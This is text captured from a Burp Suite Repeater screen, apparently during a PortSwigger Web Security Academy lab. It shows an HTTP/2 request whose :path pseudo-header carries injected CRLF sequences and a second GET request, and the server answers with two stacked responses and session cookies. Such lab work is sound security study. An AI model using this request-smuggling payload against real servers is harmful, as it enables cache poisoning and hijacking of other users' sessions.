 Send
Cancel
<
>
Target: https://0a44002404b658ed80116234006c0029.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
?
This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
WRlcqHWHvBYMKkiAHd8TyZLQtYWKwezu; Secure; HttpOnly;
SameSite=None
4 Content-Length: 8755
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 200 OK
11 Content-Type: text/html; charset=utf-8
12 Set-Cookie:
session=i21Nk1Jk8ioVgGWzzx2EfxK7Md3GqYt4; Secure;
HttpOnly; SameSite=None
13 X-Frame-Options: SAMEORIGIN
14 Keep-Alive: timeout=0
15 Content-Length: 8755
16
17 <!DOCTYPE html>
18 <html>
19 <head>
Inspector
Back
Request header
Name
:path
Value
/?x=3 HTTP/1.1\r\n
\r\n
GET / HTTP/1.1\r\n
\r\n
Foo: x
Decoded from:
Select
Cancel
Apply changes